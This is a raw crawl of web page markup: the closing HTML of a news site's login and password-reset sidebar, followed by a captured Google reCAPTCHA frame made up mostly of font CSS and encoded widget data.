			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="42b6b84378" /><input type="hidden" name="_wp_http_referer" value="/2020/12/buhari-and-the-burden-of-history/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="42b6b84378" /><input type="hidden" name="_wp_http_referer" value="/2020/12/buhari-and-the-burden-of-history/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=h6nn4nphxiqt
body_size: 49255
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CY_Q7o_efnD5bANXwGBqeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CY_Q7o_efnD5bANXwGBqeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CY_Q7o_efnD5bANXwGBqeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22EBDCohl4cQEGPRFTBR0KwoJCw4NQw4oKPcKCFMOgem/[base64]/DviBMW8OSw6NVwpvDoMODw7h/[base64]/CrXzDg8KQJXjCmcKUwqE5wp3Cgx/DjRQ/[base64]/DhsOHX8KdSVgfPcOcAMOmw73DmD3Do8OqwqYlw7RvPEpgw73CsCQMR8OLwr0xwrbCkcKUB2Evw4jDjDJ9wr/DtjJqL1DCt2/DssOLSFtcw5TDhsOuw7UjwoTDq27Co1DCv3DDtEY3LS7Co8K0w79ZKcKdGCd8w60aw5IKwrjDujAaAsONw7jDqMKuwq7DgcKRJsK8EcOtH8O0UcKgBsKJw7DCocOxasK+cXNlwqbCqMKhFsKLfcOlSB/[base64]/SsKkwqLCssOmwoNCccOHIW0XwrPCoGFvQsKDwprCtkkKZBhZw5/[base64]/CiS7DmMOVwofDmG9Hw6vChcKhw5U2EsK2XsKwwp7ClgrCgjbCgQkGbMKAb1bDpg8tR8K5w5wSw5hzS8KNSBwQw4/CnxBLegg2woDDkMKzBWzCkcONw5nCiMOEw4k2WFNFwoLDv8K0w5cOeMKWwrrDp8KCL8Kiw7PCucKbwqLCi0wWHsKtwpkbw5JAPcOhwq3DgMKXFwLCtcOPFgHDkMKoRhLCjcKww6/CjmXDoRHDqsOaw553w5/Ck8KvMlbDkTrClGfDgcO3w7zDqhTDrk8Dw6E5KsKgb8O9w7rDlWHDuxLDgQ7DiQ1fKl1Jwpk1woHChyU4TsKtDcOIw4lBXwMLwqw5LHnDmQHCp8OSw7jDocKxwrMswqVvw4gVXsOjwrcPwoDDvsKewpgrw7nCpsOddsOqa8O/[base64]/X8KdWMKMasKfw5BCXMKWZGtYwqh5EcKkw6LDqjkMO2FXSnUXw6LDhcKZw7kbXcOvEzEaXw1WRMKfGwlSEDdrGyp6wq4Ib8Ocw4UEwqXCvcO7wrJcTgRzFMKlw6pfwqLDjMOGTcOYQ8OTw6zCpsK2CW0owrzCksKNI8K3ScKqwp/[base64]/DrcOESwjCgzjDqcKVLj/ClF7DosK+wodxecO3JVBrw5trwpLDh8KTw6ZxCSAsw7vDvMKuHsONw5DDucO0w6RfwpwPNwRrCS3DoMO9WUjDj8OhwojCriDCgzXCusKyD8Kqw6N4w7bCjVh0bgYpw77CiyvDn8Kmw5/[base64]/OQDDpsOqwrEDEcOzX8Kiw6gtGsOCPmZ+a1TDv8KldcOmFsOPMjVhWcOHCsK6GBc7KiPCt8Oiw5o/HcKaXEtLIUJbwr/DsMOpBDjDmzXDk3LDlx/CgsOyw5QeacKKwpTCjQjDgMOcVQvCoGE0UFMQQMOgMsOgBDvDviJ9w7QFLhzDrcKuwpPCr8OMJScmw7PDrQlqcDTCuMKWwpvChcOvwpnDjsKrw4XDv8O0w4ZbVzTDqsKMC1Z/A8O+w6Vdw4HDv8OKwqHDvkDDtsO4w6/ChMKPwpVdQcKAKS7Cj8KhZ8OoYcO2w7bDmTJ6wpJswrEBesK5VDHDocKXw5LCvkbDg8OxwovCn8OsYRAxw6rChsKyw6vDikNZwrt4WcKmwr0rfcOKw5IuwqNYX11VflDDiGRZZFFHw6NgwoLCpsKtwoXChlFPwptXwo8QPWElwo3DlMOUVMO/[base64]/[base64]/ChMOGKjrDmsKPPsKdFsKMcGXCh8KGwovDssK0Jy3CjSbDkF4Ow5/CgcOXw4TDnsKdwqdyTyTDrMK4wpBRBMOIwqXDoS/Do8OAwrDDk1BsY8KJwpJ5IcK3woDCvFgnDXfDl1Qlwr3DvMKPw48NeG3ClRJgw4/DoGglBmjDgEtRVsOUwp9tIsOiTQ8uw5PDsMKqwqDDi8O2w6LDsFDDssOBwqvCt1LDusOXw5bCqsKqw4JzEB/DpsKAw6zDisOHOSc7BWbDnsONw5IBVMOrZMO1w7xgUcKYw7VxwrbCpcOJw5HDosK6wr3Dk37DgQ3ChkHDnsOWeMKOSMOOTcOsw5PDt8OIKGfChk9pwpsKwogbw7jCs8OAwql7wpjCk